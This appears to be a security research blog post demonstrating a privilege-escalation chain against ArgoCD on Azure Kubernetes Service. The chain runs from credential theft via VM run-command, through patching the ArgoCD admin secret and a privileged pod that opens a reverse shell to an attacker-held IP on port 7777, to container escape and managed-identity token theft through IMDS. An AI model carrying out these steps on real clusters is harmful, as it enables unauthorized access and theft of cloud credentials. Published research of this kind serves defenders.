|

Getting your Trinity Audio player ready...

|

In the ever-changing DevOps and cloud-native applications landscape, continuous delivery tools have become essential for managing deployments at scale. Among these tools, ArgoCD has become a popular choice for Kubernetes-native continuous delivery. But as we all know, with great power comes great responsibility, and the security implications of such powerful tools cannot be overlooked.

While ArgoCD streamlines the deployment process and ensures consistency across environments, its default configuration and privileged access patterns can potentially create security vulnerabilities that malicious actors might exploit. This blog post looks at the critical security considerations surrounding ArgoCD deployments, particularly focusing on privilege escalation risks and potential attack vectors in Azure Kubernetes Service (AKS) environments.

Through practical demonstrations and real-world scenarios, we’ll explore how seemingly innocent misconfigurations or compromised credentials can lead to serious security breaches, allowing attackers to gain unauthorized cluster access, manipulate deployments, and potentially access sensitive cloud resources. Understanding these security implications is crucial for organizations implementing ArgoCD in their production environments.

What is ArgoCD?

ArgoCD is a declarative continuous delivery tool for Kubernetes. It can be used as a controller that continuously monitors running applications and compares their current states against their desired target states to deliver needed resources to your clusters.

Excessive Permissions?

By default, when deploying an ArgoCD to a Kubernetes cluster, some containers will be deployed with a privileged service account attached and cluster-level permissions. If compromised, an attacker can gain complete control over the cluster, access cloud identity credentials, and move laterally to different environments.

What Are We Going to Demonstrate?



The attacks we are going to present are based on the assumption of a compromised cloud identity (in our case, a compromised user account) and its permissions related to the RBAC (Role-Based Access Control) of the Azure Resource Manager (ARM), the RBAC of the Kubernetes Local accounts on AKS (Azure Kubernetes Service) and how we can access the admin interface of “ArgoCD” and escalate our privileges within the Kubernetes cluster with a different approach from these available online today.

The flow of the attack in a specific Azure environment:

- Execute command on a VM using Azure RBAC permissions.

- Stealing Kubernetes Service Account token (from <USER HOME PATH>\.kube\config ) from the workstation.

- Kubernetes – Enabled AKS local accounts RBAC configuration.

- Modify ArgoCD Kubernetes secrets via Kubernetes RBAC permissions.

- A Kubernetes identity that has permission to ‘patch’/’update’ a specific ArgoCD secret.

- Using ArgoCD secret to deploy a privileged pod for container escape scenario to the hosting Node.

- Accessing Cloud IAM credentials from the hosting Node.

First demo settings:

Azure Cloud Service: Azure Kubernetes Service (AKS)

Kubernetes version: 1.28.9

Kubernetes cluster accessibility (private/public): Public cluster

ArgoCD application – Accessible via a Kubernetes Service of type “LoadBalancer” in the Kubernetes cluster (this is not a pre-condition for the attack).

ArgoCD default admin: enabled.

ArgoCD built-in login access: enabled.

Node OS image – AKSUbuntu-2204gen2containerd-202407.29.0

Steps of Exploitation:

Step 1: Azure Resource Manager – Run Command on VM

Assuming the attacker successfully obtained valid Microsoft Entra ID credentials of either:

- Application credentials.

- Managed Identity credentials – system assigned / user assigned.

- User credentials.

Now, the attacker can use Azure Resource Manager permission – “Microsoft.Compute/virtualMachines/runCommand/action” to execute code on Azure Virtual Machines, in this case – “billsnapshotmachine” VM, at “billsnapshot” Azure Resource Group in the same Subscription.

The user account is allowed to run OS commands on the following Virtual Machine:

Running the os command using the obtained user account, using the “ls -la /home”

Step 2: Steal the Kubernetes Authentication Credentials from the VM’s .kube/config file



az vm run-command invoke -g <resource group>-n <name of the machine> — command-id RunShellScript — scripts “cat /home/<username>/.kube/config | grep token:”

The os command is executed to get the service account token to authenticate.

Step 3: Use the Service Account Token via Environment Variable to Authenticate to the Kubernetes Cluster



az vm run-command invoke -g <resource group>-n <name of the machine> — command-id RunShellScript — scripts “export KUBECONFIG=/home/<username>/.kube/config && kubectl get pods -n argocd

The output for listing pods in the ArgoCD namespace using the az vm run command.

Step 4: Enumerate and List Current Roles and Access to our Service Account

Kubernetes RBAC explanation:

ClusterRoles and Roles are Kubernetes entities representing RBAC rule bundles to be applied to Kubernetes identities (subject) upon a scope in the cluster. ClusterRoles can be bound to a specific namespace (RoleBinding) or the entire cluster scope (ClusterRoleBinding), and Roles can be bound to a namespace scope only (RoleBinding).

Roles and ClusterRoles are composed of an array of rules, each having the following properties:

- API groups – an array that has the API group the relevant resources are part of.

- Resources – an array that contains the resource types the rules should be applied upon.

- ResourceNames (optional) – an array that contains resource names to narrow down the resources to be affected by the RBAC rule.

- Verbs – an array of allowed types of access to have on the resource/s, e.g. “get”, “delete”, “create”, “update” and more.

In summary, ClusterRoles are used for cluster-wide access control and permissions, while Roles are used for defining permissions at the namespace level.



So, now that we better understand how Kubernetes RBAC works, let’s enumerate the “argohelper” Kubernetes service account (which we compromised in stages no.2–3) and its permissions within the cluster.



Listing Kubernetes namespaces – “ArgoCD” namespace



Listing all the service accounts from the “ArgoCD” namespace.





Listing roleBindings Kubernetes resources in the “ArgoCD” namespace; As can be seen, the “argohelper” Kubernetes service account is a subject in the roleBinding – “patch-secret-binding”, for the “patch-secret-role” Kubernetes Role.



The “patch-secret-role” Role at the namespace “ArgoCD”, enables to “list” and “patch” the secret “ArgoCD-secret” at the same namespace.



The ClusterRole bindings of the cluster with focus on “argohelper-bind” which binds the Kubernetes service account “argohelper” with the “pod-listing-role” ClusterRole.



The “pod-listing-role” ClusterRole, which enables to “list” and “get” Kubernetes pods at cluster scope.

To summarize, the permissions of the service account “argohelper” enable the following:

- Permission to “patch” the “ArgoCD-secret” Kubernetes secret in the “argocd” namespace.

- Permission to “get” and “list” all pods in the cluster scope.

Step 5: Enumerate the Current ArgoCD Containers and Their Service Accounts

In the ArgoCD documentation, when you want to rotate the admin password, you can take either of the two actions:



- List Argo CD’s initial admin password from “ArgoCD-initial-admin-secret” Kubernetes secret of “ArgoCD” namespace. If it hasn’t changed already, you can log in to the admin panel using that decoded password.

Kubernetes secret values are base64 encoded after creation.



- Suppose the first secret doesn’t work since it has already changed, in case you can modify (either by using “patch” or “update” verbs) the “ArgoCD-secret” Kubernetes secret of “ArgoCD” namespace, you can reset the admin password to an arbitrary password; The password value is hashed using bcrypt hashing algorithm, so having permissions to discover it (e.g. via “list” or “get” verbs) is insufficient for being able to determine the admin password.



Listing Kubernetes secrets in the “ArgoCD” namespace.

Getting the current base64 encoded value of “ArgoCD-initial-admin-password” Kubernetes secret in “ArgoCD” namespace.

Getting the current bcrypt hash “ArgoCD-secret” Kubernetes secret values in “ArgoCD” namespace

Kubernetes service accounts in the “ArgoCD” namespace

Let’s list and observe the RoleBindings that are relevant to the above-mentioned Kubernetes service accounts.



I’d like to focus your attention specifically on the following Kubernetes Roles, at the “ArgoCD” namespace:

- “ArgoCD-application-controller”

- “ArgoCD-applicationset-controller”

When looking at the two Role definitions, we can see that “ArgoCD-application-controller” has the same permissions as the built-in ClusterRole – “cluster-admin”, the two Roles of the two Kubernetes service accounts running when deploying ArgoCD.



Enumerating the pods on the ArgoCD namespace



Getting the pod “ArgoCD-application-controller-0” from namespace “ArgoCD”, including its “metadata.uid”

Step 6: Patch the “ArgoCD-secret” Secret to Get into the Admin Panel



Since the Kubernetes service account we control – “argohelper”, has the permission to “patch” the “ArgoCD-secret” in the “ArgoCD” namespace, we can patch it to an encrypted and encoded password value of our choice:

Patching the Kubernetes secret to the base64 encoded, bcrypt hashed value of the password – “password123”

We still need to determine the ArgoCD configurations, for example:

- Admin user enabled: true/false

- Default authentication or SSO authentication.



The above configurations are set in the “ArgoCD-cm” Kubernetes configMap, in the ArgoCD namespace:

Getting the “ArgoCD-cm” Kubernetes configMap from “ArgoCD” namespace. The fact that there is no “data” property in the file indicates that this is a default installation of ArgoCD.

By default the admin user is enabled and is not represented in the “ArgoCD-cm” Configmap file, to determine whether the admin is disabled, you need to look for the following property in the “argcd-cm” Configmap file:

- “admin.enabled” with value – “false”

In addition, “ArgoCD-cm” configMap file can define the following settings for ArgoCD:

- Enable/disable the user account

- ArgoCD RBAC based on roles

- Type of authentication – Built-in or SSO

- Creation of API keys / Created API keys data/ Creation settings of API keys



Accessing the ArgoCD admin panel via the relevant LoadBalancer’s IP address

Step 7: Creating a Privileged Pod Using an “ArgoCD Application”





First, the attacker logs in to the ArgoCD admin panel (steps 5+ 6) goes to the “Applications” page, then clicks on the “+ NEW APP” button:

Set the ArgoCD Application resource with the source of a remote CI/CD repository (e.g. GitHub) in your control. It should contain a reference to a Deployment that will create instances of a privileged pod.

Definition of the above-mentioned ArgoCD Application, containing a “spec.source.repoURL” directive with URL to a CI/CD repository in your control.



The YAML definition of the malicious privileged pod we control from our GitHub repository (in our example)



Once our privileged pod has been run, it performs the following:

- An Ubuntu OS container will run a bash command that executes a reverse shell command to another instance in our control that is listening on TCP port: 7777, in our case, the IP address belongs to a Virtual Machine that has a public IPv4 address – “4.242.16.43”.

In Kubernetes, the Pod’s security context configuration settings -”hostNetwork”, “hostPID”, and “hostIPC”, can have either “true” or “false” values, and relate to process namespace sharing, they are well explained and elaborated in the following article: “Bad Pods: Kubernetes Pod Privilege Escalation” by BishopFox.





While the ArgoCD Application is being built and deployed, the pod is being scheduled and run as well. Then it sends a TCP reverse shell connection to our user-controlled machine (a Virtual Machine in our case), on our listening TCP netcat service:

Receiving the reverse shell connection from the Kubernetes VMSS instance that acts as the Kubernetes Node, to our controlled machine’s listening netcat service on port 7777



“Chrooting” the “/host” path which is a mounted hostPath Kubernetes Volume with the path to the host’s root file system. The “chroot /host” command in this case will enable you to elevate to the host’s root process namespace.

From this point, you can directly access the privileged Kubernetes service account – “ArgoCD-application-controller” at namespace “ArgoCD”



Using our reverse shell to the host’s file system to list pods and their containers, whilst focusing on “ArgoCD-application-controller” pod container and enumerating its UID

From this point, we can compromise associated resources of the pods that are scheduled on the same Node. For example, it’s possible to access the mounted projected volumes of the pod that contains the attached Kubernetes service account token in our case.



Exposing the pod’s mounted service account token from the host’s file system



To demonstrate that the JWT (Json Web Token) that we obtained is for the “ArgoCD-application-Controller” service account



After setting the service account token as our client credential, the “kubectl auth can-i – list” command outputs our compromised service account’s permissions within the cluster scope, privileges that are equivalent to the “cluster-admin” ClusterRole.

Authenticating with a token of the service account “ArgoCD-application-controller”:





Resetting the client credentials to use a service account token – kubectl config set-credentials ArgoCD-application-controller – token=<k8s service account token>

Using the following kubectl command to reset the service account user credential in our current context: kubectl config set-context – current – user=ArgoCD-application-controller



In addition to compromising the pod’s attached Kubernetes resources, there is another vector we can leverage in cloud environments: steal the Node’s Azure Managed Identity via IMDS (Instance Meta-Data Settings), to move laterally and possibly gain some more privileges within the Azure environment.

But what happens if you can’t create a privileged pod due to an admission control policy in place to prevent you from deploying an “escapeable” Pod?

The fact is that you don’t have to break out of the container to access the cloud provider’s IMDS, using the `hostNetwork` pod security context setting set as `true`, using this setting, you essentially share the network interface of the node and can access the IMDS even without the need to escape your newly deployed pod:

Reverse shell with the unprivileged pod.

Root on the container level (not the node level).

The token of the managed identity that permissions on the Azure resource Management (ARM) rest API.

Conclusion

In this first part of our exploration of ArgoCD and hybrid Azure attacks, we explored the security implications surrounding ArgoCD deployments in Azure Kubernetes Service (AKS) environments. We also demonstrated how a compromised cloud identity with specific Azure RBAC permissions can be leveraged to gain unauthorized access to a Kubernetes cluster. By stealing Kubernetes service account tokens and modifying ArgoCD secrets, an attacker can escalate privileges within the cluster and even access sensitive cloud resources.

Through practical examples, we showed how an attacker can execute commands on a virtual machine, enumerate roles and permissions, and ultimately create a privileged pod using an ArgoCD application. This privileged access can then be used to perform a container escape and access the underlying node’s resources, including the node’s Azure Managed Identity.

As we move into the second part of this blog, we’ll explore another critical aspect of Azure Kubernetes security: Azure Kubernetes Workload Identity. We’ll discuss how this feature can be exploited by attackers to move laterally across Azure tenants and assume different Azure principals with elevated permissions.